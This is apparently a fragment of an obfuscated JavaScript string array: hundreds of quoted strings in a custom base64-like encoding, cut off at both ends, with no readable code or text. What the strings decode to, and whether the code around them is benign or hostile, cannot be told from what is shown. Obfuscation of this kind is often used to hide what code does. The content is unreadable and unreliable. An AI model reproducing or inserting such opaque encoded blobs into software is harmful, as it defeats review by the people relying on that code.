vmq2rIuJngquP5','rxreyxPzBKXdzfHovxbQvMPODMfTvMPzu2nZsJnADgiY','nJi1ndjYAe5fCe8','C0OZqNrHELzytKHOA1riAeXkExDUzuCXDLLUAeHmmLjj','mu5uA3nkEKP6svrjBKTtDePlrei0tNPjnuXdzePLA2GW','u3rks0rcne16vMLmq2rhs2PgmeP5A3jtu2D3zurJD1LP','u1nND2verMPoAxDUuLy1zvLty3blmgTVtuHNme0Yrxnk','mtCZodyWm2z1EgXrAW','uJjfBKXdzfHvAtLRvtb4A1PfBg1uEwnZsJfJmffTtLjL','zhvKvKPRuZjOC1PfzeHkExDUuLzoDLDwzfbrmKz4vNLJ','DePlrei0tKDfnq','vhq5teDwyLntz3DLrfeWwvn3BLztrtjJu2nWwfqXsKTe','yvDswe4ZvK5KvwnUtenKCu9hC3DwELPRwKzkBgjty3nk','BKTtDePlrei0tLDvEuXdzffrmhHKsNLRCLntz3DLrff4','wMTvBKvUtenKwe5SwMPvru52tdjswfLty3nkm1P0yJa1','A2HrmwnUs1n0sKTeqJrnAMn3tenKCu1SCg9kEwTYu1nN','sgD5tercne5QtMrmrNn3zurfC01izZjABdbZv3Pcne1d','see5ufqXEe8ZmhnAvNrks0rcne16sMPmq2rKyunsq0P5','v1v5tenKm1qYsNfkEwTYu1nND2vey3Lnq3DUuwPwCfj5','ufj5y3nkmwrruw1os09howTzvu5YuvnJC0OWuNrImfPy','zhjsu2XysNLRCLntz3DLrfzOtun3BLjPB3HKq2nWsZbR','mfzyvvzkALqYrw5mq2ryvw5cALvesMTArtveytbvBKXd','A29nsgD5tuDvC0OXqJbJm01Us1n0sKTeqJror1zStenK','zurwAu1dD25xmgr4uunJCeSWA29nsgCYtLDfC0OXBZjA','wtbSDgj6qM9IvZLTsNL3BLyXqxzzmhb5u0Domgnty3nk','mhHKsNLRCLntz3DLrff6wwL3BLrTDhvoAwnWsZbRB01i','q2rytJnOALvitM1JmwmYzvnJC0OYEgLHAMXyvuvWA1rU','nvPdD25zmeOYs0nJCeSWA29nsgD6wLrJC0OYDezlvMnU','wvnJCeSWA29nsgD6wvrNC0OYtNHlA0fUs1n0sKTeqJro','mwrurxDkExDUzvrOCLDSyZbHv0zyvvCWBKXdzfHum0jR','AxD3zurzELHtEgjnsgD3tercne5TtMrlu3DOsvHzBuPU','y3zzmuP0yJjwCe9howHkExDUvNPwnfKWBeLnvtLytLDv','tKLrBvjkuNLJC0OYBdfKr1juveD4A1vyrw5mq2ryvuvW','vK55tw5lu3rks0rcne5estrmq2rrutb4zeP5A3jtu2D3','AerHmgrytLHcA1niwtrkExDUytiXDLrhBhrImuj6uNLJ','ru5nwfnJCeSWA29nsgCXt0DzC0OXqKrurJbUs1n0sKTe','mLjjyLC5nLyWouHkExDUzvCXDLeYvMLAr1jmy1nJC0OX','yZjvm2rUy1nJC0OZuJfHr05pyLC5C1Pfy25mq2r3uZng','uNLJC0OXzfnnmLjnt0D0wvyXsKTzmhH4sNL3BLz6zfDz','m1zhy1nJC0OYBfLLAKzyvuD4A1rxrw5mq2rytJjsALvf','u3rks0rcne5uutfmq2qZvdjkCuP5A3jtu2D3zurrD1L5','wevUtenKrfuYDhzwEMq1y2XKufz5y3nkm2HeyJbADwvi','ww1VBKTtDePlrei0tKrrmKXdzfbrBfjXsNLRCLntz3DL','sMXAmfy0y0nOBvCXvw9nsgCXtLDfC0P6rNfHru1Us1yW','B0Tdy3blmgTVtuHNEu56y3nkEKzXyuvnBKTtDePlrei0','rw80yxPjBKXdzfHovMreutfoCLjwyZnzu2nZsJfJm2rh','D25xALPTzhLJCeSWA29nsgCYwtjvC0OWtLvAvKLUs1n0','DfHswhb0ytbzBKXdzfHovMrZvNPrnfzRsLHkExDUvJfg','qxbxmvvVtuHNEfLxsxnkmK13v0DnBKTwmdLABhrws0rc','nufhvhPeuG','s0rcne5Twtjmq2rVwvHKreP5A3jtu2D3zurzEe1tD25v','vvu1ALqXy25mq2r4uti5r2jertbtEwnZsJfKuLDTuKTI','m2rqww1VBKTtDePlrei0tLrfEKXdzgrHq1jdsNLRCLnt','AgTmq2riy0DSqKP5A3jtu2D3zurABe5PD25psfPxyNLJ','C0P6AdjwBtHUs1n0sKTeqJrovgrOtenKC1z6vLLkEwTY','sJfcrfrgmg5lu3rks0rcne0Ystjmq2rgwgW1AeP5A3jt','nfKWntfJr1juvtj0u0P5D25wELP3wKvSDgiZwLHoAK5Q','q2rcyLC5u1yWovHrwhbOsNL3BLz6zhDArxH4yuDouLeY','tK5pr3n5sNL3BLyXsKnzmvz5vuHSELLty3nkmwrqzeDo','tw5mq2ryvdbkA1nwtNjuvMmYu21svLLty3nkmwmYyuDs','uZfsuMnty3blmgTVtuHNmLPTuxnkEvO2u1rzBKTtDePl','n2rTrNLjsee5svngyLHuDhLAwfiXy200z1PUvNvzm1jW','sZbRB01iz3PAv1fZsNPOmLzTog5lu3rks0rcne5TsMXm','sNLSzfCXvw9nsgCWwMPjC0OWtJzuq29Us1nZBLKYvw5y','ne1QrMXmq2rhs2PgmeP5A3jtu2D3zurvEfLPD25vsfj6','A1niAerKrMrqt0nJC0OWttrImMr0yZbAA1nhrw5mq2rX','EwnZsJfKuu5hvLHvBtfgy1v4B1PgsLHkExDUwLrODMvT','ywXKuwfhtKXrmJLdsNL3BLjRtNjumwmZuw1svwjxDePk','vxCZwKzgweP5D25wELjxwKvKrgiWtLHovtvQvfHfBKXd','vgiWCfHorZbUtenKEfeYotbHrwn2wKuXweP5D25svu52','B01izZjpvefZsNLvEMmWww5lu3rks0rcne5erMTmq2rp','tKrjmeXdzePjvu5ysNLRCLntz3DLrePTtvn3BLrywNjt','BvjrwvnJC0OWtNPnrK5ct0C5meP5D25wmueZwtfcAe5y','sKTeqJrnAK14tenKwgjtBhjkEwTYu1nND2vey3Hnu3DU','A3rjy1voCLjPy3nkmwrrvw1su2veAgTwmuy1sNL3BLz6','strmq2rwsvrAEeP5A3blBKjOy25oBfnxntblrwDVtuHN','C0OXyZfrBu5mvJnVnvz6wLbkExDUytbKmwfTutrImwnU','me1TtxnkEuuXy1DRBKTtDePlrei0twPvmKXdzfzrELy2','q2rKyunsq0P5Bgrlq2nUs1z0veTeqJror0L5tenKBvLx','vNDArwS0ytfVBKXdzfHvvNbRvfzoDMrgzffAr05ry1nJ','wKzcEeP5D25Av0zlwKzwDgiZCfHom1vUtenKAMmYsKvw','qJrov013tenKtfzgrNHkEwTYu1nND2vestfzAxDUtM5o','yJfowe4Zrw5mq2ryvvvkA1zQAhjHmwmZtdjstvLty3nk','q2ryvdnsALvRChvuBKzisNL3BLyXsLHovMrsy0DosvuY','yJb3BKXdzejvmJL5vNPwr1KWoxrImvvUtenKwe5xBeLw','zdjIv3rfvNPKBgeXzfjKu2nZsJfJmLfTtLjIvZKXvNPK','sKTeqJroAK00tenKC1z6vLLkEwTYu1nND2vetxPoExDU','t0n3BLrvog9lq2nWwfnRn2nTvJbKweP1svvAyLvPz3DL','vLLkEwTYu1nND2vettfAq3DUvuHsEMn5y3blmgTVtuHN','mxzImwmYvg1ovLz5y3nkmwrtyKDot2jxovLAru5YvLnJ','z3DLrezSt0n3BKPvmxLwEwnWwfqXBwrxnwPKr2X2yMLO','u1nND2vevMXoExDUtw5nAe1Py3blmgTVtuHNmLLxvxnk','mNr4vNPwBeP5D25wmuv2wtbOsu5uuMTJu2nZsJfKuMfv','rMnvrMXIm2TUwfzZBMjhvNvAm1jVsJeWn2f6EhnpmNnY','rKTwEMrusNL3BMnwtNzJsejyuM1svvj5y3nkmNn3vw1s','nurImgXRyLC5CwrSy25mq2qXvti5wfyXsNbtsezysNL3','mfPgrK9tEwnZsJj0yu4YuLzrmNm0y2XVEfOXzfbABuOY','sKTeqJrnALL6tenKnMrftJzkEwTYu1nND2vevM1Au3DU','yJfSD1Lty3nkmMX0yJjwB2jxounsvMnUtenKnwjxDg1w','vgeWCfHumMHQvdnfBKXdzfHvvuPRvLrkwfDgzfnwEwnZ','CeSWA29nsgCYtJjzC0OYEfHovMDUs1n0sKTeqJrnALu0','rfL4tenJBfrysLHkEwXKs0HsnwnhvNzAAuj5wLHgmwfy','BKTtDePlrei0tKDvmKXdzhLjvNq0sNLRCLntz3DLre0Z','mNHQvKrODMrhvKrHmdbUtenKwfvetMPtm1jftM5OAeP5','zurvEfPPD25nv3bVuxLJCeSWA29nsgCYtMPfC0P5vxPJ','tenJALLQsNnkEwTYu1nND2vestrnu3DUwfDNA1fPy3bl','vgH2vfDsseP5D25wELjpwtfgnfPhuLnvmNrZsNL3BLLx','wKv4rgf6y25mq2rytKHsALvSAZvHmwmXtvvorLeYDezw','mwmYuM1ovu1TEgTvvgHYuMLJC0OYBerHmdLytLm5A1vU','s1nRCKTfA29nsgCXwtjzC0OXqJbJm01Us1n0sKTeqJro','y3LJCeSWA29nsgD5tKDvC0OYAgHKme1Us1n0sKTeqJrn','EwTYu1nND2vevtjnAxDUzda5AwfPy3blmgTVtuHNEK16','BKXdzfHoBxHQu0rODMvwyZntrMnUtenKwe5dowTtr0Pt','ngeXA25mq2rPtuDgD2r6Ahzzu2nZsJfJmMfxCfHvrxq1','zwXJBKXdzg9zmhbRvwPODMiXyZjzu2nZsJnkyu4YuKPr','r09howLIr2C0vNLJC0OYCeLmmLjqt0C5Cvz6uMHkExDU','m0LOvZnNBKTtDePlrei0tvDoBuXdzfzjvfP4sNLRCLnt','vfvZsNLAnLnuww5lu3rks0rcne5uvtnmq2rKyunsq0P5','BgrlsgrWyM1sDMr5EdDMu2TZtuHNneXgC3DLrgnZtuHN','m0zHu1rNBKTtDePlrei0tM1gBuXdzenov2XisNLRCLnt','EgjnsgC0tercne5htMrmrNn3zurJC01izZnorJbZv3Pc','mwrtuw1stgjxovvwmuj3wtaXweP5D25wELOWwKzcme0Y','sNL3BLyXqKTArLP0yNPcwfvhEgPvmKvUtenKwe5ezgTv','sgD3wfnRC2vgDejyvNn3zurgzeTtBhLAwfiXy200n2nT','n1PSDfflrei0tw1rEuXdy3brwfi1sNLSzeTiB3bpmLP2','uMvNrxHW','m1PSy25mq2rWyLD0rLfvmtzpu2nZsJjwtu9dDezrmJGX','D25KmdLPywLJCeSWA29nsgCXtwPjC0OWA2HrmwnUs1n0','v1z5y3nkmez0yJfKwfvvnwTsmLP4sNL3BMqWtNjHmwmX','sLvHAwnWsZbRB01izZfzvgnZsJb4zvreww5lu3rks0rc','tNPsC2veAhjzBgmXt0nJC0OXzfbzvgXyvuHsALzxmxzK','DMvwyZbABgTUtenKwfvgsMPtsgHZwKzovgeXy25mq2q2','vKrowg9Us1n0sKTeqJrov1eXtenKrfzhvLnkEwTYu1nN','ExDUvNPwCwiXyZfJwgrOuNLJC0OYB3DKvfj6yLD0nuP5','DLLywLrHmJrUtenKrLDeqMHLvK52zhLJC0OXzfntBu5x','sw5lu3rks0rcne0YrxLmq2nSvfHkweP5A3jtu2D3zurr','vZbKEffdy3blmgTVtuHNEK9uA3nkme42venVBKTtDePl','vJvkExDUvNPwmG','tMLmq2qZvdjkCuP5A3jtu2D3zuroA09dD25lvuyWzvnJ','s0rcne5uqxPmq2rozg10suP5A3jtu2D3zurnmfLPD25k','tenJAe5yrNbkEwTYu1nND2vestbzExDUvfHACLndy3bl','tenKwe5RnwPurgH2yLzJmu5usw5mq2rytJjStLz6wJfA','BK1OtwLJCeSWA29nsgD5twPNC0OZrMftvgDUs1n0sKTe','CLntz3DLrePRt1n3BKPUCePoAwnWsZbRB01izZnnELvZ','uKPIvZLgvJfbneP5D25wmuPdwta1AwnQrNPzu2nZsJns','ufPhtKTuqZLRu1voCMjPy3nkmwmZzgPkwe5UrJnHm0vU','DfzwELv6wKvOEeP5D25Kme52uKD0tu9irw5mq2rytLzW','mLjjwvnJC0OWtNrHEMrytLHSCLyXrtrkExDUvJfjELKW','s1H0mLLyswDxAJfwteHzownwDgflrei0tKrKAuXdzgPJ','B0P5Bgrlr2DZzeDOCgn5Eg1KvZvQzeDSDMjPz3bLm1PO','ExDUvJfjDLKWEhPnvgrUwvnJC0OWtNrImuzyvdbkA1rT','C2ntBdDJBvyWzfHkDuLiqtLqvdf4tZmWC1PwDePlrei0','vMvyBuvUs1n0sKTeqJrnBuL4tenKB1LyzerkEwTYu1nN','rKDArLOYyvnJCW','rxnkEMW1wKrbBG','mLPUy25lu3rks0rcne5eqtvmq2ryvuzoCuP5A3jtu2D3','Bu5tD25ABuzYsvnJCeTtC25Jq2rKs0voyLvPz3DLrfe0','sNL3BLjxmxjxBtf0ytjOwfvQqw5mq2ryvw1sALnetMfA','twPrm0XdzeXwrKz4sNLSzfbvA29nsgCYturjC0OWstfH','qtnArLyZutbswa','vNPAmfPgsK1Ku2nZsJfKugrhtKXprZK0vNPKmMvPy3nk','AKPTv3LKrLPRDfrJmNDUwfqWovbyvNvAr1zTyvC1BfPd','sfKZqMPvvgHYyNLJC0OZzZrHm0zytLvoDfyXstbkExDU','veTeqJrnBu5RtenKuffSuNfkEwXKs0HnC1PSDfrlrei0','AZvJrMmXuNLJCW','wfnODuTuDdLJBvyWzfHkDuLhCZDMvhqYwvHjz2femw1K','ELPesNL3BLLyAerKme00ytfvBKXdzfHoBMXevJfgrfqW','rw5mq2rytLrKALzStNzusePeyxPJBKXdzfHom2HQu2TW','q2W3wvzZBMnivNPHq2rKs0DgyKOZtM9Hv1OWsJeWB0Tt','Ce1Ir1jntuDvBKXdzfHovK5juvvoCMrSyZjuEwnZsJfK','tLHkExDUvNPsseSXzfjzv1jhvNLJC0OXzffHr05kyLC5','mfPQu0DJELPfBerHmwTUtenKwfvPowTvme5YzfzJmMnh','EwTYu1nND2vevMPpq3DUwJnnA1vty3blmgTVtuHNmu56','mg5mq2rQyum5AG','uKqXmfCXrw9nsgD5t1rnC0P5rtfJv2TUs1yWB2riBhDA','A3jtu2D3zurvELL5D25KmdLPywLJCeSWA29nsgCYwM1v','we5xuMPuvu52wLHoDgeWsw5mq2ryvuHOA1neAhzIrMrt','nfvTuLnJu2nZsJfJmgrxDfHuELjUzg1fBKXdzgXuBwXk','vevZsNPcrfDvz25lu3rks0rcne5xttvmq2nQwwPkC0P5','rgvRD3fkEwTYu1nND2vertvAAxDUwJnnA1vty3blmgTV','B01iz3Ppre1ZsJnWmfeZB25lu3rks0rcne56ttnmq2r5','BdDKBuz5suu0ovn6DhLAwfiXy200z1PSDe9lrei0tKrn','u3DUvuvotvHty3blmgTVtuHNEvPhtxnkmgTOutfJBKTt','utfsBgmYyMXkwfvxA25mq2rytNPOq1z6vJvAsgX4sNL3','mwnVA2r1qW','vKDKD1PgrKrHmJrUtenKmvLyvLvKBe52vNLJC0OXyZbI','zhjsu2XysNLRCLntz3DLrfK0t0n3BMjgyZfxq2nWsZbR','u2fty3nkmwrtu21ovK15owTtmu5YuwLJC0OYDfrImLPS','r2TUtenKnLOWCgTvrK52vwXKu2nty3nkmMr5ttjssu9h','uxnkmLPOyxLfBKTtDePlrei0tLDzmuXdzg9zwgresNLR','mxzoBvjTwLzbBKXdzerprZGXyLDOmvPPy3nkmMHeyxPs','zfHvALztytjwD1PgqKHkExDUzdfoDLvxnu5rm0LUtenK','mK1RCgTvvgH2v2XKufj5y3nkmwmYzfzAnK9hDezwELPi','DLjdy3nkmwmWwKDosfuYotrAA2H4sNL3BLz6vKnzmuzT','A01dy3blmgTVtuHNEvPQA3nkmhrvvvHfBKTtC25yu2nZ','B01izZfABuvZsJjoEeTRqw5lu3rvs0rcne5huxPmq2ri','uMLJC0OZvNrImgr2y2S1A1nyrw5mq2q1yLD0wvz6zg9A','z3DLrfK0wKn3BLrgnu1oAwnWsZbRB01iz3HzvfLZsJnW','z25lu3rks0rcne1xuMTmq2m1zvDrD0P5A3jtu2D3zurz','Bu4WyvC5DuTiuxbLm1POy2LcvvbwttDJBvyWzfHkDuLg','ExDUzw0XCLjwyZfosezyvw0WBKXdzfHov2HQu0rgA1Pg','A1nwtNjprMmXtdjsvfLty3nkmJLpvg1otLuYoxbAmgnU','mfvUtenKwe5wwMTsEMH2yLzJmu4YtKLJu2nZsJjOvgeW','vMvyBuvUs1n0sKTeqJroBuK1tenKCLjtBfHkEwTYu1nN','A3bytJiXDLPirw5mq2r1utj0DfeWnhHxAwnZsJi0EfqW','Bffyuw5yu2GXs1zZBMrhovrKsePWyM1JBLHtz3DLrev3','vZLWwLvKDeP5D25JAMHYzvzJm1PhuLjvmNrgsNL3BLz6','mtaYndD2ANb0z2C','wMjvEwD3zursAe15D25ABuzYsvnJCfHwDfrlrei0ttjn','z29kEwTYu1nND2vewtboExDUuJncCffty3blmgTVtuHN','Bgrqv1OXyM1omgfxoxvlsefZy1nSn2nTvJbKweP1suHb','ELP6yKDRBKTtDePlrei0tM1nneXdzePjvu5ysNLRCLnt','sMrRyZjwmuz4sNL3BMnfEhDArxD5tJjsuLLty3nkmMXz','rxnkELP6yKDRBG','Dgj6vNbzuZLRu1HfBKXdzfHvvuPRu25wq1PgrM5Hu2nZ','AMrRvM1Ou1Pfy3LtEwnZsJi1t1PxAhHvmNmXsNL3BLyX','mMrywKnkExDUvNPAwu9wyZbIvMXOy1nJC0OXzfjABNb1','ohjkExDUywXOyvPfBZrImgHytNPrBKXdzfHomvPQvLCX','mu4YuK1rmNrAsNL3BLz6zhDzmvzuyJfgAK9hohzkExDU','mLjtu2PKALrRtNjnq2nZsJfJmwrtoxPrmNrTvNPsmuP5','uxnkmhrvvvHfBKTtDePlrei0tMPABeXdyZjJmNHWsNLR','qJroBu5OtenKALfUww9kEwTYu1nND2vettnAq3DUvLvg','u2XYsNLRCLntz3DLre00wxL3BLKWsJjlq2nWsZbRB01i','tenKDgfiBfzKA052wKnJC0OWwLrHmujytM14A1rvtNjK','DePlrei0tMPwBq','D25svJvLwvnJCeSWA29nsgD4wLrbC0OWmvblq2DUs1n0','sNL3BMfisxPArtvuyJjAwe5Uvw5mq2rfyLC5vvOYuNDA','vJfcr1KWowHkExDUvJa5mfKXqNPIBMX3y1nJC0OXzfjx','AxDUy2LgyMvdy3blmgTVtuHNmK5uvxnkEvzoy2XJBKTt','mJLSyvzoCK55y3nkmwmYy0Dsvwjxou1wmuL6wtb4EeP5','EeP5A3jtu2D3zurrEvPtD25sAw94zenJCeSWA29nsgCW','y3DrmwXjsNLRCLntz3DLrfjSwwL3BLyXqLrHAwnWsZbR','wKn3BLOZtwTvu2nWsZbRB01izZfzv01ZsJfcrfrgmg5l','BvnTuKHprZLpvJfgreP5D25wmuPvzdjOnfvTuLjwEwnZ','BMHQuNPODLOYsKPzu2nZsJnABK4YtLDprZK0wKDfBKXd','rNjju2nWs1nZB1ntz3DLrfL6wLn3BMnPrMjLq2nWsZbR','q2ryvwK5ALuZAhDArKu0ytjzBKXdzfHvvLPRvw0XDMrS','EwnZsJfKuwrhtLrvmJLQyuvoCLDdy3nkmwrqtJjose9h','sNL3BLjftNzKvMmYzuDosgjxohzkExDUwM1gt1PfmvrI','y3blmgTVtuHNEvLxvxnkmfLXtvHrBKTtDePlrei0txPJ','u3rks0rcne16utfmq2nWuvHsnuP5A3jtu2D3zurjD01P','mu5uyJnjBKXdzgLxvgrRvLrODLqXyZjzu2nZsJbsBwrh','D2vey3LzExDUzw5srgvPy3blmgTVtuHNELPTuxnkm2rq','mK1htxnkmM95v21NBKTtDePlrei0tKrjmuXdy2Xnm05h','ze9zmdL0yJjkmq','wLC5q09hDerkExDUuKvoDLPiBfPnmLjny1nJC0OYwMTt','B3bLmLP2y2LOmLLyswDHEJb3zurbC2jemtbHr2X6v3LK','v0zKu1z5y3nkm3b0yJa5CLPUrLjkExDUyvDAv1PgrxHs','s0rcne5eyZbmq2qZvdjkCuP5A3jkmtbUteDwyLntz3DL','wgHRvLzoCLKXyZnsBvjrwvnJC0OXyZbKr1jvyLC5wLz6','rKPmwLnJC0OXzfjnmLjvt0C4EfyWoxDzmgHisNL3BLyX','sxPzAxDUy2LgyMvdy3blmgTVtuHNEu5xrxnkmfzLwg1f','sNrImgXXwvnJC0OZz3PvBvjqt0C5yvyXqLrkExDUvNPK','Be52tunJC0OYrKrHmujytKvAA1mYmxjxrMrrutbVBKXd','rNLjr005tfHcAgnUtMXtvZuWs0vNB01izZnovffZsJbS','uJfJBtrNy0nOEeXitxbpmZbZwLz0sKTeqJrnv1v4tenK','sJfKuvPhtKLHr1jRvKvoCKX5y3nkmMXytKrkBMjxowTk','swDHEJbUsNP0BwiZsw9KBuz5suD3ou1iz3DmrZbZyML4','s1H0mLLyswDvEJfkteHfowjTvJnjrKPSwJbwngndAg1x','EwDVsNLRCLntz3DLrfKYtxL3BLCWzhHrq2nWsZbRB01i','y3nkme56zfrsmLuYoxjkExDUvJa5AwjhAg9wBvjqy1nJ','nunJu2nZsJnrngiWvNvAvZfTsNL3BMnvmtrArtfeyJb4','vZbKEffdy3blmgTVtuHNmK5eqxnkmgW2u0HrBKTtDePl','v1KWAePxru5ZvNLJC0OXyZnLr05nzdngCMfUrw5mq2q2','tuHsEeWYuK1wEwnZsJjWsLvitLHvv2HRvLvJBKXdzfHo','ELjhwKzcEeP5D25IvZfYzvzJmvfTuK9KEMDUtenKwe4Y','rei0tKrzEuXdzffKse56sNLRCLntz3DLrfe0tKn3BLzt','sNLRCLntz3DLrfL4txL3BLviuNPJEwnWsZbRB01iz3HA','BdDJAxm5sNLvBKT5z25nrefUsZj4yKOYtM9zwePeyJjs','sKTeqJroAMS1tenKCu1SCg9kEwTYu1nND2verM1ou3DU','EwTYu1nND2vewMLoq3DUvey1tu5Py3blmgTVtuHNEu9u','q2rytJfAALnTmxzwr2HeyNK4BKXdzg9pr3rvuLDADvjd','EKfUtenKnK9howPLse5twKzcAeP5D25wmuzhwtb0ELLR','DMjPz3bLm1POy2LcvLbvA3nJrde3zLr0D1CXvw9nsgD5','r1KXsMHkExDUzvrOCK5SyZbIr1juvtj0teP5D25wELj4','ne5ez3Pmq2nWvLrJAKP5A3jtu2D3zurjEe5tD25rm3bn','mgrzveuWBLHumgHjvNrKtZmXmLLyswDAvdfMtuHNmu5u','s1n0sKTeqJroBvzQtenKsgnhBejkEwTYu1nND2vettfo','CLntz3DLreK0wvn3BK1UtwHnAwnWsZbRB01izZbAveLZ','C0OXqKrurJbUs1n0sKTeqJrnBuKXtenJAe5yrNbkEwTY','mLj4tJjst09hou9wELPSsNL3BMnRtNztrMmXyuDouu9h','yLDZEeP5D25rA052vuC1ELPhtK5Ju2nZsJnOtvzTtKLI','yZbzBKTtDePlrei0txPvmeXdzfzjvfP4sNLRCLntz3DL','nuXdy2Xnm05hsNLRCLntz3DLre0Ztun3BLL6qLLzEwnW','zg1gEuLgohDLrfuXtNPJne1QsMXqvNnUuKCXDMfgzfjv','rtnmq2rhs2PgmeP5A3jtu2D3zuroBe9tD25KmdLPywLJ','wvn3BLiZqNbru2nWsZbRB01iz3LovevZsNLSvK55tw5l','DhPJu2nZsJjwngjhtLvvmJLnyJbJBKXdzgHArZfuyLzo','tNPsAwnWsZbRB01izZnorevZsJa5q1zhB25lu3rks0rc','mvvTtKLvmJH3wxPODMjdy3nkmKPmtdjssfrutMTsmwnU','rfuXtvn3BLrywNjtq2nWsZbRB01izZfomK1ZsNLoAu1T','ntjKBu1syLq','we5uuxHwEMrqy25WseP5D25wmuzZwtfAm04YuLDrmNr4','y3blmgTVtuHNEK4Ywxnkm0LOvZnNBKTtDePlrei0tLDw','mujeveyWBKTtDePlrei0tLrKA0XdzgPnrMHQsNLRCLnt','vZf2ttfJmwjSrw5mq2ryvwPKALvisMLsvZfOsNL3BMeY','u1nND2veuxPnExDUy2LgyMvdy3blmgTVtuHNEvPTsxnk','z3DLrfzTt0n3BG','zg9zmwr5yLrODLDdy3nkmLf3vJbkrMjxoujkExDUvJa4','Dhvwmuu0sNL3BLz6vxDxBgmXzvzgrgnty3nkmwrruM1s','vuvJBKXdzfHvvtvRvdiXCMiXzfjJr05qvNLJC0OXyZfr','DLPfAgLomK5uvtj0uKP5D25wmuj3wtfomwnhuK9pr3rX','zgPODMmZBfPsBvjkvNLJC0OXyZjAr05ptw1Sugjirw5m','s1n0sKTeqJrnELuXtenKALfUww9kEwTYu1nND2vettbA','r1jkuNLJC0OXzffKr1juyLD0vLz6uJrArLjisNL3BMjQ','tKTKmKzkwvHfBKXdzfHumMHRvtfoDMnwzfjKr05wwvnJ','zfjuEwnZsJi1svjhCfHvrtvRvM5fBKXdzhLvmJLqvJfc','D2vewxPou3DUvfHACLndy3byu2S3zLHAAgnPqNjmr3DZ','q2rwsvrAEeP5A3jtu2D3zurJD055D25tu0zevNLJCeSW','svz0neP5A3jtu2D3zurwA015D25oBK5ZyvnJCeXhvMjt','sNP0ouXiuM9Hwe5IsJncEvDvtKvuq2rKufnKy2vevMPK','D25oBK5ZyvnJCeSWA29nsgCXwxPnC0OXDeHJvufUs1n0','uLDknuSZBfrImwTUtenKDLeYDfjwEMrHwKzwBLf5y3nk','sNL4Evbty25pmNC5wKnOC0TuDg1Im0LVzg1gEuLivtLn','vNLJCeSWA29nsgD6tMPzC0OXqKrurJbUs1n0sKTeqJrn','sgD5wxPfC0P5vxPJmfLUs1n0sKTeqJroEKzQtenKC1z6','v0KZtenJCffyuJvkEwTYu1nND2vewxHAu3DUzda5AwfP','nuXdy2HowezWsNLRCLntz3DLrfzPtNL3BMfQsMfHq2nW','t0nJCeSWA29nsgCXtKrnC0OYtxDxr01Us1n0sKTeqJrn','z3PAre1ZsJnKufLTB25lu3rks0rcne5uyZnmq2rwsvrA','u3bbsNLRCLntz3DLrgmWwwL3BKPvmxLwEwnWsZbRB01i','muPlrei0tLDgAeXdzfHvrK5XsNLRCLntz3DLrezPwwL3','tfvSzffIvvjgy1nJC0OZvLLosha2yLC5suP5D25wEMre','u2nWsZbRB01iz3LnrgnZsNLfmwnxA25lu3rks0rcne16','uLHoBxHRvwToCK1ty3nkmwrrv21ou01RnwTtrZfYwNLJ','uJvkEwTYu1nND2veuxHou3DUwJnnA1vty3blmgTVtuHN','vgXJmLPxsJfsEwnZsJbwvgiYtMPJmMHRvdbJBKXdzfHo','ne15D3DLrfeXwfn4yK1iz3Lmrei0tMPszeXgC3DLrefZ','Cg9kEwTYu1nNDW','rLjpzfnJC0OXyZntBvjquti4mfz6vxPzmhr4sNL3BMiW','EKP5D25Lwgrxwtb4rgiXwMTsEwnZsJjAvgeXvLHor2HR','u3rks0rcne5eqxDmq2rKyunsq0P5A3jtu2D3zurzne5d','uwfhtKTsEwnZsJnjD1DTuK5rmJGZvJa4meP5D25AAMHY','uxPrm0vUtenKqW','sw5mq2r0zum5ALvRtNzov2HisNL3BLjTmxzxwfiWvM1s','u2TgwMjdzgrqwhq5tey4D2vevtfoEMm0twPkBvD5zhjJ','re0YtLn3BLmXuLjJu2nWwfnOnKTuDdLpm0PSzeHwEwjP','A3jtu2D3zurvD05PD25umePvywLJCeSWA29nsgD6t0Df','mdLOsNL3BLz6uK9zmuz6v0CXwe5yBhvsvu5YuZfKu05v','EfLuuxnkmtfVsKvjBKTtDePlrei0tvDrm0XdzgfoBvOZ','vJv1v3LODvCZuMrlmJvIyJeWCePuqJrnvef3wfnRn2zy','u1nND2veutjpq3DUtM5oC2fty3blmgTVtuHNm01Qsxnk','yJfoDfPeqw5mq2rcuti4ELyWohzArtvUy1nJC0OZqNrH','zfbtEwnZsJfJmfjTtKLrmJLlzfrOCMn5y3nkmwrtvw1o','D0XdzgrHq1jdsNLRCLntz3DLrff4twL3BK9iwLDIEwnW','ALrhrw5mq2r4t0D0Evz6uLrKEwnZsJiWEfvTuKHnvNbR','odeWmtuXthDAu0zf','sNLRCLntz3DLrfu0twL3BK1xCg9rEwnWsZbRB01iz3Pn','ExDUzhPODLzyBeTAr1jiuNLJC0OXyZjKr1jivti5t1z6','mJuXnJa4Cu1uu1Hz','mvPdD25xALPTzhLJCeSWA29nsgCXwwPNC0OWvMvyBuvU','yJjwD2nTAgTtwevUtenKme9houvsrwrpwKvOseP5D25z','mwmXtdjotLeYounkExDUvNPswviXyZjumJvXy1nJC0OY','yZnwmvPvtNzHAwnZsJfJmMnhtLzIvZLTytfOseP5D25w','mxHzvvK0yta4BKXdzhbJAZvRvwPODLjgyZnrEwnZsJbg','sKTeqJrnAMrStenKBvLxC2HkEwTYu1nND2vewtfzAxDU','tuHNm01xwxnkEKjev1vNBKTtDePlrei0txPbEeXdze5u','v3r2vNPKr1PfmwHkExDUvNPstwiXyZjxshbyvwS4BKXd','EMTZsJbSnLniuw5lu3rks0rcne5xtMTmq2nQwwPkC0P5','tKrAAuXdy3brwfi1sNLRCLntz3DLre5PtNL3BLrvog9l','yxbWBhK','vgTkA1mZrw5mq2ryvdbAALzUsKvwrvPOsNL3BLyXrNDz','ne5eBg1mq2rovhLNB0P5A3jtu2D3zurnEK1PD25JvNbk','q2ryvurKA1v6AhjHvMmZvw1ss1j5y3nkmwmXyuDosfuY','BgvfCgTwr2rlwKzoweP5D25AvNbyyKDVngiZB25mq2rV','turRC0OYwMHHEuvUs1n0sKTeqJrnBuv4tenJCfzuy2Pk','meOYs0nJCeSWA29nsgD6wLrbC0P5BfzoEu1Us1n0sKTe','sgD6wMPNC0OWtJzuq29Us1n0sKTeqJrnEMXOtenKtMrT','tKDfm0Xdzgjsm0zbsNLRCLntz3DLrfPRwxL3BMqWowLH','uveWEgrkEwTYu1nND2veutnnExDUu1HWswrdy3blmgTV','vLrIEKz3t0C5wa','rZfYsZnKm1DhA25mq2rVutj0vvz6wMTArLjovhLJC0OY','zurgBu1tD25xmgr4uunJCeSWA29nsgCWtLDjC0P5tMLn','vvvyrw5lu3rks0rcne5QrxLmq2rVwvHKreP5A3jtu2D3','EeP5D25wELzdwtfsDgiYuNPrmNrUsNL3BMnvtNjABgmZ','nwX